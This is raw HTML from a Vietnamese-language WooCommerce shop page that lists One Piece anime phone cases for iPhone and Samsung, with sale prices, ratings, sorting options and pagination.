	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-sabo-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Luffy &amp; Sabo official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779046_f0cffe9a-f419-4a5b-90f9-a236106ad033-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Luffy &amp; Sabo OP1505 For iPhone 5 5S SE Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779046_f0cffe9a-f419-4a5b-90f9-a236106ad033-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779046_f0cffe9a-f419-4a5b-90f9-a236106ad033-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779046_f0cffe9a-f419-4a5b-90f9-a236106ad033-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779046_f0cffe9a-f419-4a5b-90f9-a236106ad033.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-sabo-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Luffy &amp; Sabo official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Luffy &amp; Sabo official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.33 trong số 5" data-no-translation-aria-label=""><span style="width:86.6%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.33</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;24.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9766 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-ace product_tag-luffy product_tag-sabo has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-ace-sabo-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Luffy &amp; Ace &amp; Sabo official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-744472029_ca4d02c9-da6a-4349-8d37-c09583a59b92-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Luffy &amp; Ace &amp; Sabo OP1505 For iPhone XS MAX Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-744472029_ca4d02c9-da6a-4349-8d37-c09583a59b92-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-744472029_ca4d02c9-da6a-4349-8d37-c09583a59b92-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-744472029_ca4d02c9-da6a-4349-8d37-c09583a59b92-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-744472029_ca4d02c9-da6a-4349-8d37-c09583a59b92.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-ace-sabo-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Luffy &amp; Ace &amp; Sabo official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Luffy &amp; Ace &amp; Sabo official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 5.00 trong số 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">5.00</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;24.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9756 status-publish last instock product_cat-monkey-d-luffy-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779048_51a14c3f-a8c7-4753-82c4-cd0d461cecd3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Luffy OP1505 For iPhone 5 5S SE Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779048_51a14c3f-a8c7-4753-82c4-cd0d461cecd3-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779048_51a14c3f-a8c7-4753-82c4-cd0d461cecd3-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779048_51a14c3f-a8c7-4753-82c4-cd0d461cecd3-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779048_51a14c3f-a8c7-4753-82c4-cd0d461cecd3.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Luffy official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 5.00 trong số 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">5.00</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;24.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9742 status-publish first instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-trafalgar-law has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-13%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-law-yellow-aura-official-merch/" aria-label="One Piece anime Case iPhone - Law Yellow Aura chính thức hàng hóa" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1129256292-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Law Yellow Aura OP1505 For iPhone XS Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1129256292-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1129256292-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1129256292-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1129256292.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-law-yellow-aura-official-merch/" aria-label="One Piece anime Case iPhone - Law Yellow Aura chính thức hàng hóa" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Case iPhone - Law Yellow Aura chính thức hàng hóa</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.67 trong số 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.67</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;26.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9721 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-13%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-kid-luffy-blue-ray-effect-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Kid Luffy  &#8211;  (Blue Ray Effect) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1348049813-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Kid Luffy &lt;br&gt; (Blue Ray Effect) OP1505 for 6 and 6s / White Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1348049813-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1348049813-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1348049813-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1348049813-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1348049813.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-kid-luffy-blue-ray-effect-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Kid Luffy  &#8211;  (Blue Ray Effect) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Kid Luffy  &#8211;  (Blue Ray Effect) official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.67 trong số 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.67</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;26.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9901 status-publish instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-mihawk has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-mihawk-street-style-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Mihawk Street Style official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/mihawk_iphone_case-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Mihawk Street Style OP1505 For iPhone 6 Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/mihawk_iphone_case-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/mihawk_iphone_case-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/mihawk_iphone_case-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/mihawk_iphone_case.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-mihawk-street-style-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Mihawk Street Style official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Mihawk Street Style official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 5.00 trong số 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">5.00</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;35.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;28.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9880 status-publish last instock product_cat-monkey-d-luffy-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-13%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-manga-luffy-blue-ray-effect-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Manga Luffy  &#8211;  (Blue Ray Effect) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1348049811-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Manga Luffy &lt;br&gt; (Blue Ray Effect) OP1505 for 6 and 6s / White Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1348049811-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1348049811-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1348049811-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1348049811-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1348049811.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-manga-luffy-blue-ray-effect-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Manga Luffy  &#8211;  (Blue Ray Effect) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Manga Luffy  &#8211;  (Blue Ray Effect) official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.60 trong số 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.60</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;26.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9870 status-publish first instock product_cat-monkey-d-luffy-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffys-hat-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Luffy&#8217;s Hat official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779042_2b54940c-7ec3-414c-8e87-d193bd723a5b-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Luffy&#039;s Hat OP1505 For iPhone 5 5S SE Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779042_2b54940c-7ec3-414c-8e87-d193bd723a5b-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779042_2b54940c-7ec3-414c-8e87-d193bd723a5b-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779042_2b54940c-7ec3-414c-8e87-d193bd723a5b-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-858779042_2b54940c-7ec3-414c-8e87-d193bd723a5b.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffys-hat-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Luffy&#8217;s Hat official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Luffy&#8217;s Hat official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.80 trong số 5" data-no-translation-aria-label=""><span style="width:96%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.80</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;24.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9861 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-26%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-wanted-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Luffy Wanted" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-946463466-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Luffy Wanted OP1505 for iPhone 5 5s se Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-946463466-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-946463466-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-946463466-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-946463466.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-wanted-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Luffy Wanted" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Luffy Wanted</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 5.00 trong số 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">5.00</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;22.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9852 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-street-style-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Luffy Street Style official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-979132868-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Luffy Street Style OP1505 iPhone 6 6s Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-979132868-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-979132868-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-979132868-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-979132868.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-street-style-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Luffy Street Style official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Luffy Street Style official merch</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 5.00 trong số 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">5.00</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;35.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;28.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-9841 status-publish last instock product_cat-monkey-d-luffy-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-13%</span><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-jolly-roger-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Luffy Jolly Roger" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-861315169-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Luffy Jolly Roger OP1505 For iPhone 6, 6S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-861315169-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-861315169-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-861315169.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-iphone-case-luffy-jolly-roger-official-merch/" aria-label="Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Luffy Jolly Roger" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hộp đựng iPhone One Piece anime - Hàng hóa chính thức của Luffy Jolly Roger</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 5.00 trong số 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">5.00</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;26.90.</span></span>
</div></li>
</ul>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Hiển thị bộ lọc			</a>		<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get" action="">
		<select
		name="orderby"
		class="orderby"
					aria-label="Đặt hàng tại cửa hàng" data-no-translation-aria-label=""
			>
					<option value="popularity" data-no-translation="" data-trp-gettext="" >Sắp xếp theo mức độ phổ biến</option>
					<option value="rating" data-no-translation="" data-trp-gettext="" >Sắp xếp theo xếp hạng trung bình</option>
					<option value="date"  selected='selected' data-no-translation="" data-trp-gettext="">Sắp xếp theo thứ tự mới nhất</option>
					<option value="price" data-no-translation="" data-trp-gettext="" >Sắp xếp theo giá: thấp đến cao</option>
					<option value="price-desc" data-no-translation="" data-trp-gettext="" >Sắp xếp theo giá: cao đến thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="trp-form-language" value="vi"/></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Hiển thị 1&ndash;32 của 101 kết quả<span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Được sắp xếp theo mới nhất</span></p>
<nav class="woocommerce-pagination" aria-label="Phân trang sản phẩm" data-no-translation-aria-label="">
	<ul class='page-numbers'>
	<li><span aria-label="Trang 1" aria-current="page" class="page-numbers current" data-no-translation-aria-label="">1</span></li>
	<li><a aria-label="Trang 2" class="page-numbers" href="https://onepiece.store/vi/cac-loai/phone-case/page/2/" data-no-translation-aria-label="">2</a></li>
	<li><a aria-label="Trang 3" class="page-numbers" href="https://onepiece.store/vi/cac-loai/phone-case/page/3/" data-no-translation-aria-label="">3</a></li>
	<li><a aria-label="Trang 4" class="page-numbers" href="https://onepiece.store/vi/cac-loai/phone-case/page/4/" data-no-translation-aria-label="">4</a></li>
	<li><a class="next page-numbers" href="https://onepiece.store/vi/cac-loai/phone-case/page/2/">→</a></li>
</ul>
</nav>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
<div id="secondary" class="widget-area" role="complementary">
